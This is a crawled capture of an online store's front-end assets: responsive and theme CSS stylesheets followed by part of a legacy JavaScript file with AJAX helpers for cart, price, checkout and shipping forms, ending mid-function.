		display:none;
	}

	.slider .slider-item.style7 .item-image,
	.slider .slider-item.style2 .item-image {
		width:45%;padding-right:20px;
	}

	.slider .slider-item.style8 .item-text .header-item h2 {
		font-size:52px;
	}

	.flat-iconbox.style6 .col-md-3 .iconbox {
		padding:0 0 !important;
	}

	footer.style4 .widget-menu,
	footer.style4 .widget-categories-ft {
		padding-left:0px;
	}

	.flat-unstyled.style1 {
		height:auto;line-height:100px;
	}

	.header-middle .grid-left #logo {
		line-height:100px;float:left;
	}

	.header-bottom.style1 .grid-left {
		width:15%
	}

	.flat-slider.style1 .grid-left {
		width:0;
	}

	.header-bottom.style1 .grid-right,
	.flat-slider.style1 .grid-right {
		width:100%;margin-left:0px;
	}

	.slider .slider-item.style10 .item-image {
		display:block;
	}

	.boxed.style2 .header-bottom .container-fluid {
		padding:0 15px;
	}

	.grid-right .show-search {
		display:block;float:right;margin-top:4px;
	}

	.grid-right .top-search.style1 {
		padding:10px 0;margin-right:0px;position:absolute;top:100px;right:15px;width:100%;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	.header-bottom.style1 .grid-right .top-search.style1.active {
		top:64px;opacity:1;visibility:visible;
	}

	.grid-right .box-cart.style1 {
		float:right;margin-right:15px;
	}

	.grid-left .btn-menu {
		background:#333;
	}

	.owl-carousel-4 .owl-item .imagebox.style4 {
		height:340px;
	}


}

@media only screen and (min-width:768px) and (max-width:991px) {

	
	ul.flat-unstyled {
		margin-left:-30px;
	}

	ul.flat-support {
		margin-right:-35px;
	}

	.text-about {
		padding:30px 50px;
	}

	.imagebox.style1.v3 .box-image {
		width:168px;
	}

	.box-owl-carousel .rows .imagebox.style1.v1 {
		padding:0 15px;
	}

	.top-search form.form-search .cat-wrap {
		display:none;
	}

	.top-search form.form-search .box-search input {
		padding-left:15px;
	}

	.owl-carousel-3 .imagebox.style4 {
		height:310px;
	}

	.banner-box.style2 .inner-box,
	.banner-box.style2 .inner-box:nth-child(2),
	.banner-box.style2 .inner-box a img {
		width:100%;
	}

	.banner-box.style2 .inner-box:nth-child(2) {
		margin-top:20px;
	}

	.slider .slider-item.style8 .item-image {
		display:block;
	}

	.slider .slider-item.style8 .item-text {
		width:50%;padding-top:30px;
	}
}

@media only screen and (max-width:767px) {
	ul.flat-unstyled,
	ul.flat-support {
		text-align:center;
	}

	.header-middle #logo {
		text-align:center;line-height:60px;margin:0px;
	}

	.top-search {
		padding:15px 0 5px;
	}

	.top-search.style1 {
		padding:10px 0;margin-right:0px;position:absolute;top:100px;right:0;width:100%;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	.top-search.style1 .cat-wrap {
		display:none;
	}

	.top-search.style1.active {
		top:44px;right:15px;opacity:1;visibility:visible;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	.top-search.style1.active form.form-search .box-search input {
		border:1px solid #484848;
	}

	.top-search.style2 {
		padding:15px 0 15px;width:100%;float:none;
	}

	.show-search {
		display:block;float:right;margin-top:4px;
	}

	.box-cart.style1.v1 {
		padding:10px 0 15px;float:none;text-align:center;
	}

	.box-cart.style1 {
		text-align:right;float:right;margin-right:15px;
	}

	.slider .slider-item .item-text .header-item h2 {
		font-size: 44px;
	}

	.product-box.style2.v1 {
		float:none;
	}

	.iconbox {
		margin-bottom:30px;
	}

	.text-about {
		margin-left:0px;margin-right:0px;padding:30px;
	}

	article.main-post.style4 {
		text-align:center;
	}

	.member {
		text-align:center;
	}

	.brands-list .brands-item {
		width:25%;
	}

	.progress-circle .circle-item {
		margin-right:19px;
	}

	.order-tracking {
		padding:30px 30px;
	}

	.order-tracking form .one-half {
		width:100%;padding:0px;margin-bottom:20px;
	}

	.order-tracking form .btn-track button {
		margin-top:0px;margin-left:0px;
	}

	article.main-post.style2,
	article.main-post .featured-post a img,
	.box-counter.style1 .counter,
	.box-counter.style1 .product-item {
		width:100%;
	}

	.box-counter.style1 .product-item {
		padding-left:0px;
	}

	.imagebox.style3.v1 .box-image.save span {
		left:-29px;top:-25px;
	}

	.form-login,
	#shop .sidebar .widget,
	.box-wrap.style1 {
		margin-bottom:30px;
	}

	.form-login, .form-register {
		height:420px;
	}

	.form-login .title, .form-register .title {
		margin-bottom:40px;
	}

	.sort-product.style1 {
		padding:15px 25px;
	}

	.sort-product.style1 .icons,
	.sort-product.style1 .sort {
		float:none;
	}

	.sort-product .sort > div.popularity {
		margin-left:0px;
	}

	.description-image {
		margin-top:0px;text-align:center;
	}

	.box-right .img-line {
		padding-left:0px;
	}

	.product-detail.style1 > span {
		width:0px;
	}

	.product-detail.style4 {
		padding:15px;
	}

	.counter.style1 {
		margin-left:0px;width:100%;margin-top:30px;text-align:center;
	}

	.counter.style1 .item-sale {
		margin:0px 15px 15px;
	}

	.box-owl-carousel .rows {
		margin:0 15px;
	}

	.box-owl-carousel .rows .imagebox.style1.v1 {
		width:100%;padding-bottom:20px;margin-bottom:0px;border-right:none;border-bottom:1px solid #e5e5e5;
	}

	.box-owl-carousel .rows .imagebox:nth-child(3),
	.box-owl-carousel .rows .imagebox.style1.v1:nth-child(3) {
		border-bottom:none;
	}

	.banner-box {
		display:none;
	}

	.flat-newsletter .form-newsletter .left .title {
		float:none;margin-right:0px;margin-bottom:15px;
	}

	.footer-bottom.style3 {
		text-align:center;
	}

	.footer-bottom.style3 p.copyright,
	.footer-bottom.style3 .btn-scroll {
		float:none;
	}

	.product-box.style1.v1 {
		height:250px;
	}

	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box {
		padding-left:0px;
	}

	.box-cart {
		text-align:center;padding:18px 0;
	}

	.box-cart .inner-box ul.menu-compare-wishlist li {
		margin-right:25px;
	}

	.table-wishlist {
		width:750px;
	}

	.table-wishlist tbody tr td > div.delete {
		margin-right:30px;
	}

	.popup-newsletter .popup-text {
		width:100%;
	}

	.popup-newsletter .popup-image {
		display:none;
	}

	.popup-newsletter .container {
		width:720px
	}

	.slider .slider-item.style5 {
		height:400px;
	}

	.slider .slider-item.style8 .item-text {
		width:100%;
	}

	.slider .slider-item:before {
		right:50px;
	}

	.slider .slider-item.style2 .item-text {
		padding:20px;
	}

	.divider90 {
		display:none;
	}

	.owl-carousel-3 .imagebox.style4 {
		height:300px;
	}

	.counter.style1.v2, .bestsellers, .featured, .hot-sale,
	.box-6.big {
		width:100%;
	}

	.product-wrap.style1 .tab-item {
		padding:0 10px;
	}

	.header-middle .grid-left,
	.header-middle .grid-right {
		width:100%;margin-left:0px;text-align:center;
	}

	.header-middle .grid-right .flat-unstyled.style1 {
		float:none;line-height:50px;
	}

	.header-middle .grid-left #logo {
		line-height:60px;
	}

	.slider .slider-item.style10 .item-text {
		width:100%;
	}

	.slider .slider-item.style10 .item-image {
		display:none;
	}

	.header-bottom.style1 .grid-right .top-search.style1.active {
		top:64px;
	}

	.box-filter .widget {
		width: 50%;
	}


}

@media only screen and (max-width:575px) {
	
	.container {
		max-width:100%;
	}

	.header-middle #logo.style1 {
		float:none;width:100%;
	}

	ul.flat-infomation.style1 {
		float:left;
	}

	ul.flat-infomation.style1 li.phone {
		height:auto;
	}

	ul.flat-infomation.style1 li img {
		display:none;
	}

	.widget-apps .widget-title h3 {
		margin-top:0px;
	}

	ul.app-list li {
		
	}

	ul.app-list li.app-store {
		margin-bottom:20px;margin-right:0px;
	}

	.brands-list .brands-item {
		width:33.333%;
	}

	.flat-tab ul.tab-list li {
		padding:14px 25px;
	}

	.progress-circle .circle-item {
		margin-right:0px;display:block;margin-bottom:30px;
	}

	.progress-circle .circle-item .demo {
		position:relative;left:50%;margin-left:-83.5px;
	}

	article.main-post.style1 .featured-post {
		float:none;margin-right:0;margin-bottom:20px;
	}

	article.main-post .featured-post a img,
	.comment-respond .form-comment form .comment-form-name,
	.comment-respond .form-comment form .comment-form-email,
	.comment-respond .form-comment form .comment-form-comment {
		width:100%;
	}

	article.main-post.single .content-post .entry-post blockquote {
		padding-left:50px;
	}

	article.main-post.single .content-post .entry-post blockquote span {
		left:3px;
	}

	.fields-content .field-row .field-one-half,
	#form-contact .form-box.one-half {
		width:100%;padding:0px !important;
	}

	.table-cart table {
		width:650px;overflow:hidden;
	}

	.table-cart tr td .quanlity span.btn-up {
		right:20px;
	}

	.table-cart tr td .img-product {
		margin-right:15px;
	}

	.flat-location .location,
	.flat-location .location-detail,
	.flat-location #flat-map-2 {
		width:100%;
	}

	.product-box.style3 {
		min-height:580px;height:auto;
	}

	.imagebox.style1.v3 {
		text-align:center;min-height:600px;height:auto;
	}

	.imagebox.style1.v3 .box-image,
	.imagebox.style1.v3 .box-content,
	.imagebox.style1.v3 .box-price {
		width:100%;padding:0px;text-align:center;
	}

	.imagebox.style1.v3 .box-price .btn-add-cart a {
		display:inline-block;padding:0 40px;
	}

	.flex-control-thumbs {
		margin-top:30px;
	}

	.product-detail-bar li {
		padding:12px 12px;font-size:16px;
	}

	.product-detail-bar.style1 li {
		padding:12px;
	}

	body.background section.flat-row .container {
		padding:10px 15px 0;
	}

	.box-owl-carousel.style1 .imagebox.style7 {
		width:100%;border-right:none;
	}

	.popup-newsletter .container {
		width:480px
	}

	.flexslider.style2 .flex-viewport {
		margin:0 0 30px;
	}

	.flexslider.style2 .flex-control-nav {
		width:100%;position:relative;margin-top:0px;
	}

	.flexslider.style2 .flex-control-thumbs li {
		float:left;margin-bottom:10px;
	}

	.slider .slider-item.style6 .item-text {
		padding-top:30px;
	}

	.slider .slider-item.style7 .item-text,
	.slider .slider-item.style2 .item-text,
	.box-6 {
		width:100%;
	}

	.slider .slider-item.style7 .item-image,
	.slider .slider-item.style2 .item-image {
		display:none;
	}

	.slider .slider-item.style2 .item-text {
		padding:20px 20px;
	}

	.slider .slider-item.style4 .item-text .header-item h2 {
		font-size:50px;
	}

	.boxed.style1 .flat-row.flat-highlights {
		padding-top:30px;
	}

	.box-6.big .imagebox .box-bottom .btn-add-cart a {
		padding:0 35px;
	}

	.boxed.style2 .footer .container-fluid {
		padding:0 15px;
	}

	.imagebox.style3 .box-bottom .btn-add-cart a {
		padding:0 35px;
		width: 100%;
		margin-left: 0px;
	}

	.imagebox.style3 .box-bottom .compare-wishlist{
		text-align: center;
	}

	.imagebox.style3 .box-bottom .compare-wishlist a.compare{
		margin-left: 0px;
	}

	.box-filter .widget {
		width: 100%;
	}


	.slider .slider-item .item-text .header-item h2{font-size: 40px;}

}

@media only screen and (min-width:480px) and (max-width:767px) {
	
	.banner-box .inner-box a {
		margin-top:30px;text-align:center;
	}

	.slider .slider-item.style5 .item-image {
		width:43%;padding-right:30px;
	}


}

@media only screen and (min-width:480px) {
	
}

@media only screen and (max-width:480px) {
	
	.flat-breadcrumb ul.breadcrumbs li.trail-item a {
		margin-right:10px;
	}

	.wrap-error .content-error .form-search-error {
		padding:30px 30px;
	}

	.wrap-error .content-error .form-search-error form .search-input input {
		width:100%;margin-right:0px;display:block;margin-bottom:15px;
	}

	.brands-list .brands-item {
		width:50%;
	}

	.progres .progress-item .perc span {
		top:17px;
	}

	.btn-radio.style2 .radio-info label {
		width:180px;
	}

	.accordion-toggle .toggle-title:before {
		right:19.5px;
	}

	.accordion-toggle .toggle-title:after {
		right:12.5px;
	}

	.tabs ul.menu-tab {
		margin-bottom:20px;
	}

	.tabs ul.menu-tab li {
		margin-right:15px;font-size:16px;
	}

	ol.comment-list li.comment .comment-text .comment-metadata .name {
		float:none;
	}

	ol.comment-list li.comment .comment-text .comment-metadata .queue {
		text-align:left;line-height:24px;
	}

	.cart-totals {
		padding:35px 20px 30px 30px;
	}

	.btn-order {
		padding:0px;
	}

	.form-coupon {
		padding:30px 15px;
	}

	.form-coupon form input {
		width:100%;margin-bottom:20px;margin-right:0px;
	}

	.sort-product .icons,
	.sort-product .sort,
	.wrap-imagebox .flat-row-title span {
		float:none;
	}

	.sort-product .sort > div {
		margin-left:0px;margin-bottom:15px;display:block;
	}

	.sort-product .sort > div select {
		width:100% !important;
	}

	.main-shop .wrap-imagebox .flat-row-title h3 {
		display:block;float:none;padding:0px 0 10px;
	}

	.owl-carousel-4.owl-theme .owl-controls .owl-nav div.owl-prev,
	.owl-carousel-4.owl-theme .owl-controls .owl-nav div.owl-next {
		border-radius:50%;border:1px solid #e5e5e5;left:-15px;width:45px;height:45px;line-height:42px;background-color:#fff;
	}

	.owl-carousel-4.owl-theme .owl-controls .owl-nav div.owl-next {
		right:-15px;left:auto;
	}

	.product-detail {
		padding:20px;
	}

	.rating .queue-box li span,
	.rating .score .queue {
		display:block;
	}

	.rating .queue-box li span.numb-star,
	.rating .score .queue {
		margin-left:0px;
	}

	.rating .score .queue {
		margin-top:20px;
	}

	.product-tab ul.tab-list li,
	.product-tab ul.tab-list li.active {
		margin-right:18px;font-weight:300;font-size:16px;
	}

	.product-tab ul.tab-list li {
		margin-right:15px;
	}

	.product-tab ul.tab-list li:hover {
		font-weight:400;
	}

	.banner-box {
		margin-bottom:20px;
	}

	.banner-box.one-half .inner-box {
		width:100%;margin-bottom:20px;
	}

	.banner-box.one-half {
		margin-bottom:0px;
	}

	.banner-box .inner-box a img,
	.banner-box.style2 .inner-box:nth-child(2) {
		width:100%;
	}

	.imagebox.style3 .box-content,
	.imagebox.style3 .box-bottom {
		text-align:left;
	}

	.flat-newsletter .form-newsletter .left form {
		display:block;
	}

	.flat-newsletter .form-newsletter .left form input {
		width:100%;
	}

	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-bottom .btn-add-cart a {
		padding:0 30px;
	}

	.top-search.style1 {
		width:290px;
	}

	.top-search form.form-search .cat-wrap {
		display:none;
	}

	.top-search form.form-search .box-search input {
		padding-left:15px;
	}

	.box-cart .inner-box .dropdown-box {
		right:-57px;width:310px;padding:25px 15px;
	}

	.box-cart .inner-box .dropdown-box:before {
		right:73px;
	}

	.popup-newsletter .container {
		width:320px
	}

	.popup-newsletter .popup-text h2 {
		font-size:20px;
	}

	.popup-newsletter .popup-text p.subscribe {
		margin:15px 0 15px;
	}

	.popup-newsletter .popup-text .form-popup .checkbox {
		margin-top:0px;
	}

	.slider .slider-item.style4 .item-text {
		padding:15px 10px;
	}

	.slider .slider-item.style8 .item-text {
		padding:25px;
	}

	.owl-carousel-3 .imagebox.style4 {
		height:310px;
	}

	.slider .slider-item.style10 .item-text .header-item h2 {
		font-size:50px;
	}

	.header-bottom.style1 .grid-right .top-search.style1 {
		width:91%;
	}

	.owl-carousel-4 .imagebox.style4 {
		text-align:center;
	}

	.slider .slider-item .item-text {
		width:100%;padding:30px !important;
	}

	.owl-carousel-item .product-box.style1:last-child {
		margin-bottom:80px;
	}

	.slider .slider-item.style7 .item-text .header-item h2 {
		margin-top:0px;margin-bottom:0px;
	}

	.box-cart.style1.v1 .inner-box .dropdown-box {
		right:-80px;
	}

	.box-cart.style1.v1 .inner-box .dropdown-box:before {
		right:95px;
	}

	.slider .slider-item.style8 .item-text .header-item h2 {
		line-height:42px;
	}

	.flat-breadcrumb ul.breadcrumbs li.trail-item {
		margin-right:6px;
	}

	.slider .slider-item:before,
	.slider .slider-item.style1:before {
		right: 20px;
	}

}

@media (max-width:320px) {
	
}


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.liverocknreef.com/index.php?l=css
body_size: 1587
content:
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}

.sale,
a:hover,
a:focus,
ul.flat-infomation li.phone,
.show-search button,
.top-search form.form-search .cat-wrap .all-categories .cat-list-search .title,
.top-search form.form-search .cat-wrap .all-categories .cat-list-search ul li:hover,
.search-suggestions .box-suggestions .title,
.search-suggestions .box-cat .title, 
.box-cart .inner-box .dropdown-box > ul > li .info-product .price,
.box-cart .inner-box .dropdown-box .total span.price,
.box-cart .inner-box .dropdown-box .btn-cart a.view-cart,
#mega-menu > ul.menu > li:hover > a .menu-title,
#mega-menu > ul.menu > li .drop-menu > .one-third .cat-title,
#mega-menu > ul.menu > li .drop-menu > .one-third .show a,
#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-text .banner-title,
#mainnav ul.menu > li:hover > a,
.today-deal.style1 > a,
ul.menu li.column-1 .submenu > li > a:hover,
.submenu .cat-title,
.submenu .show a,
.flat-breadcrumb ul.breadcrumbs li.trail-item a:hover,
.widget-categories > ul.cat-list > li.active > a,
.widget-categories > ul.cat-list > li > a:hover,
ul.product-list li .info-product .queue i,
article.main-post .content-post ul.meta-post li.date a:not(:hover),
ul.flat-pagination li.prev a:hover,
ul.flat-pagination li.next a:hover,
article.main-post.single .content-post .entry-post blockquote span,
ol.comment-list li.comment .comment-text .comment-metadata .queue,
.location .location-content ul.location-list li:hover,
.imagebox.style6 .box-content .btn-more a,
ul.brands-tablist li:hover,
ul.brands-tablist li.active,
.form-input .form-box .form-box-content ul li:hover,
.form-input .form-box .form-box-content ul li.active,
.table-compare tr td.price,
.table-wishlist tbody tr td > div.price,
.box-checkout .checkout-login a,
.cart-totals table tr td.price-total,
.table-cart tr td .total,
.rating .queue-box li span i,
.product-detail.style2 .quanlity-box .text p.price,
.queue i,
.widget-categories > ul.cat-list.style1 > li.active > span,
.widget-categories > ul.cat-list.style1 > li > span:hover,
.slider .slider-item.style10 .item-text .content-item .price .sale,
.slider .slider-item.style8 .item-text .content-item .price .sale,
.slider .slider-item.style4 .item-text .header-item h2,
.slider .slider-item .item-text .header-item h2,
.count-down .square .text,
.imagebox.style1.v1 .btn-more a,
.imagebox.style1.v1 ul.cat-list li a:hover,
.imagebox .box-bottom .compare-wishlist a:hover,
.imagebox .box-content .product-name a:hover {
	color:#fe6200;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart,
ul.app-list li:hover,
.loading-effect-2 > span,
.loading-effect-2 > span:before,
.loading-effect-2 > span:after,
.team-member .member .image-member:hover img,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev:hover,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next:hover,
.product-wrap.style2 .product .product-item .imagebox.style2:hover,
.iconbox .box-header:hover .image:before,
.imagebox:hover.style4,
.box-6.big .product-box:hover {
	border:2px solid #fe6200;
}

.imagebox:hover.style4-4 {
	border:1px solid #fe6200 !important;
}

.box-cart .inner-box > a:hover > div.icon-cart,
.box-cart .inner-box ul.menu-compare-wishlist li a:hover,
.flat-breadcrumb ul.breadcrumbs li.trail-end a:hover,
ul.flat-pagination li.active a,
ul.flat-pagination li.selected a,
ul.flat-pagination li a:hover,
.iconbox.style1:after,
.iconbox.style1:before,
.slider .slider-item.style8 .item-text .content-item .btn-shop a,
.imagebox.style1.v2:hover,
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	border-color: #fe6200;
}

.header-middle.style1,
.box-cart .inner-box > a > div.icon-cart span,
.header-bottom,
#mega-menu > ul.menu > li .drop-menu > .one-third .show a:before,
.widget-tags ul.tag-list li a:hover,
ul.flat-pagination li.active a,
ul.flat-pagination li.selected a,
ul.flat-pagination li a:hover,
article.main-post.single .content-post .entry-post ul li:before,
.popup-newsletter .popup span,
.brands-list .brands-item a.box-cat:hover,
.progres .progress-item .progress-bar .progress-animate,
.checkbox input[type="checkbox"]:checked + label::after,
.filter,
input[type="checkbox"]:checked + label:before,
.header-bottom .grid-right,
.slider-item.style2 .item-text .content-item .price .sale,
.imagebox.style3 .box-image.save span,
.counter.style1 .item-sale,
.imagebox span.item-new,
.imagebox span.item-sale,
.product-box.color:hover .imagebox,
.owl-theme .owl-dots .owl-dot.active span:after, .owl-theme .owl-dots .owl-dot:hover span:after {
	background-color:#fe6200;
}

.top-search form.form-search .cat-wrap .all-categories .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.box-cart .inner-box .dropdown-box .btn-cart a.view-cart:before,
.box-cart .inner-box .dropdown-box .btn-cart a.check-out:before,
.flat-breadcrumb ul.breadcrumbs li.trail-end a:before,
.form-coupon form button:before,
.cart-totals form .btn-cart-totals a.update:before,
.cart-totals form .btn-cart-totals a.checkout:before,
article.main-post .content-post .entry-post .more-link a:before,
.submenu .show a:before,
.wrap-error .content-error .form-search-error form .search-input button:before,
.table-compare tr td.add-cart a:before,
.flexslider.style2 .flex-viewport ul.slides li span,
.flexslider .flex-viewport ul.slides li span,
.box-filter .widget .widget-content .box-checkbox .check-box input[type="checkbox"]:checked + label:before,
.imagebox .box-bottom .btn-add-cart a:before,
.slider .slider-item.style8 .item-text .content-item .btn-shop a  {
	background:#fe6200;
}

.form-review form button, .big_button, .imagebox .box-bottom .btn-add-cart a, .imagebox.style1.v3 .box-price .btn-add-cart a, .smaller_button {
	background-color: #f92400;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.liverocknreef.com/themes/evo_responsive/js/global.js
body_size: 2639
content:
<!--//
var async = true;
var def_country = 'US';  // Default Country
var alt_country = 'CA'; // Alternate Country
var ALERT_TITLE = "Attention!";
var ALERT_BUTTON_TEXT = "Ok";
var ns=(document.layers);
var ie=(document.all);
var w3=(document.getElementById);
var form;
var i;
var payment_showing;
var loading_shipping = false;

if (navigator.appVersion.indexOf("MSIE")!=-1) {
	var bName = 'MSIE';
	var temp = navigator.appVersion.split("MSIE");
	var bVer = parseFloat(temp[1]);
} else {
	var bName = navigator.appName;
	var bVer = parseFloat(navigator.appVersion);
}

function getstamp()	{
	date = new Date();
	return date.getTime();
}

function update_cart_totals () {
	loadDoc('index.php?l=update_cart_totals', '', 'revResult');
}

function tab_toggle (div) {
	$( document ).ready(function() { jQuery('a[href=\''+div+'\']').trigger('click'); });
}

function goToByScroll (id) {
    $('html,body').animate({ scrollTop: $(id).offset().top}, 'slow');
}

function tab_toggle_click (div) {
	$( document ).ready(function() { jQuery(div).trigger('click'); goToByScroll(div) });
}

function loadDoc(url, postdata, cb_func) {
	var req;
	req = false;
    if (window.XMLHttpRequest) {
    	try { req = new XMLHttpRequest(); } catch(e) { req = false; }
    } else if (window.ActiveXObject) {
       	try { req = new ActiveXObject("Msxml2.XMLHTTP"); } 
		catch(e) { 
			try { req = new ActiveXObject("Microsoft.XMLHTTP"); }
			catch(e) { req = false; }
		}
    }
	if(req) {
		req.open("POST", url, async);
		req.onreadystatechange = function() { 
			if (req.readyState == 4 && req.status == 200 && cb_func != "") {
				eval("cb_"+cb_func+"(req.responseText);");
			}
		}
		req.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		req.send(postdata);
	}
}

function fillDIV (inner_cont, inner_layer, append) {
	if (w3)
		var e = document.getElementById(inner_layer);
	else if (ie)
		var e = document.all[inner_layer];
	else if (ns)
		var e = document.layers[inner_layer];
		
	if (append == 1) {
		e.innerHTML += inner_cont;
	} else {
		e.innerHTML = inner_cont;
	}
}

function selectAll (frm, item) {
	var e = frm.elements;
	var re = new RegExp("^"+item);
	for (i=0;i<e.length;i++) {
		if (e[i].id != '' && e[i].id.match(re)) {
			e[i].checked = true;
		}
	}
}

function del_event (id) {
	if (jsconfirm()) location.href = 'index.php?l=account&d=deletereg&id='+id+'&tab=6';
}

function jsconfirm (note) {
	if (note == undefined) note = 'Are you sure you want to complete this action?';
	if (confirm(note)) {
		return true;
	} else {
		return false;
	}
}

function cb_updatePrice (txt) {
	var result = txt.split("||");
	if (document.getElementById("product_price")) document.getElementById("product_price").innerHTML = result[0];
	if (document.getElementById("list_price")) document.getElementById("list_price").innerHTML = result[1];
	if (document.getElementById("sale_price")) document.getElementById("sale_price").innerHTML = result[2];
	if (document.getElementById("product_price"+result[3])) document.getElementById("product_price"+result[3]).innerHTML = result[0];
	if (document.getElementById("sale_price"+result[3])) document.getElementById("sale_price"+result[3]).innerHTML = result[2];
	
	try {
		onPriceChange(result);
    } catch(e) { }
}

function cb_getResult (txt) {
	fillDIV(txt, 'message');
}

function cb_revResult (txt) {
	eval(txt);
}

function cb_payResult (txt) {
	var txt_comp =  txt;
	txt_comp = txt_comp.replace(/\n/g, '');
	txt_comp = txt_comp.replace(/\r/g, '');
	txt_comp = txt_comp.replace(/(^\s+)(\s+$)/, '');
	if (txt != "ok") fillDIV(txt, 'message');
	else document.forms['payment'].submit();
}

function rowVisibility (strVisibility, intRowIndex, id) {
	if (navigator.product == "Gecko" && navigator.productSub && navigator.productSub > "20041010" && (navigator.userAgent.indexOf("rv:1.8") != -1 || navigator.userAgent.indexOf("rv:1.9") != -1)) {
		document.getElementById(id).rows[intRowIndex].style.visibility = strVisibility;
	} else if (strVisibility == "visible") {
		if (document.all && document.compatMode && document.compatMode == "CSS1Compat" && !window.opera) {
			document.getElementById(id).rows[intRowIndex].style.display = "block";
		} else if (document.getElementById && document.getElementById(id).rows) {
			document.getElementById(id).rows[intRowIndex].style.display = "table-row";
		}
	} else if (strVisibility == "collapse") {
		document.getElementById(id).rows[intRowIndex].style.display = "none";
	}
}

function cc_type (val, start, div) {
	if (!start) start = 5;
	if (!div) div = 'cc_table';
	if (val == 'Solo' || val == 'Switch') {
		rowVisibility('visible', start, div);
		rowVisibility('visible', start+1, div);
	} else {
		rowVisibility('collapse', start, div);
		rowVisibility('collapse', start+1, div);
	}
}

function clearMessages () {
	fillDIV('', 'message');
}

function updatePrice (frm, url) {
	var e = frm.elements;
	var opts = [];
	var post;
	for (i=0; i<e.length; i++) {
		if (e[i].type == 'select-one') {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
	}
	post = opts.join("&");
	loadDoc(url, post, 'updatePrice');
}

function check_payment (url) {
	var e = document.forms['payment'].elements;
	var data = [];
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			data.push(e[i].name+"="+escape(e[i].value));
		}
		if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
	}
	post = data.join("&");
	loadDoc(url, post, 'payResult');
}

function check_quickcheckout (url) {
		var e = document.forms['customer_info'].elements;
		var data = [];
		var post;
		for (i=0; i<e.length; i++) {
			if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
				data.push(e[i].name+"="+escape(e[i].value));
			}
			if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
		}
		post = data.join("&");
		loadDoc(url, post, 'revResult');
}

function edit_event (id) {
	loadDoc('index.php?l=edit_registry', 'id='+id, 'revResult');
}

function hold_order () {
	loadDoc('checkout.php?l=hold_order', '', 'revResult');
}

function ajaxPost (frm, url, result) {
	if (!result) result = 'getResult';
	var e = frm.elements;
	var data = [];
	var i;
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			data.push(e[i].name+"="+escape(e[i].value));
		}
		if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
	}
	post = data.join("&");
	loadDoc(url, post, result);
}

function pause (form_name, perform, message) {
	form = document.forms[form_name];
	if (message != null) var mess = '&mess='+escape(message);
	else var mess = '';
	ajaxPost(form, 'index.php?l=loading'+mess, 'revResult');
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 2000);
}

function update_shipping (form_name, perform, message) {
	form = document.forms[form_name];
	loading_shipping = true;
	if (message != null) {
		var mess = '&mess='+escape(message);
		ajaxPost(form, 'index.php?l=loading'+mess+'&nofocus=1', 'revResult');
	}
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 1000);
}

function cb_shipping (txt) {
	loading_shipping = false;
	eval(txt);
}

function toggle_country (value, type) {
	if (value == '') { value = document.forms['customer_info'].elements['userinfo['+type+'_country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById(type+'_other').style.display = 'inline';
		document.getElementById(type+'_state').style.display = 'none';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '1';
	} else {
		document.getElementById(type+'_other').style.display = 'none';
		document.getElementById(type+'_state').style.display = 'inline';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '0';
	}
}

function toggle_country_address (value) {
	if (value == '') { value = document.forms['address_info'].elements['address[country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
